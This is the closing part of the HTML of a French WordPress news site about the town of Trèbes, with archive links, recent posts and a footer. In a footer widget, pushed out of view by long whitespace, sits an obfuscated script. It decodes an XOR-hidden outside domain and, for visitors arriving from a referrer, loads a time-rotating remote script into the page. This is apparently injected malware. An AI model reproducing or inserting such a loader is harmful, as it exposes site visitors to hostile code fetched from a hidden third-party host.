	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>